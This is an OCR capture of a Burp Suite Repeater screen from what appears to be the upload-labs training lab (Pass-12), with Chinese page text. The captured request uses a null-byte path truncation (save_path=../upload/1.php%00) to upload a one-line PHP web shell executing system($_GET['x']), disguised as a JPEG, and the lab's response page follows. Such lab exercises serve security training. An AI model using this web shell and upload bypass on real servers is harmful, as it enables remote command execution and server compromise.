 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://19
Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.2.1
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.2.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybcm945Ay0BnOXA1T
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.2.1/upload-labs/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarybcm945Ay0BnOXA1T
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundarybcm945Ay0BnOXA1T
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php/3120210205160618.jpg" width="250px" /> </div>
</li>
</ol>
</div>
? < + > Type a search term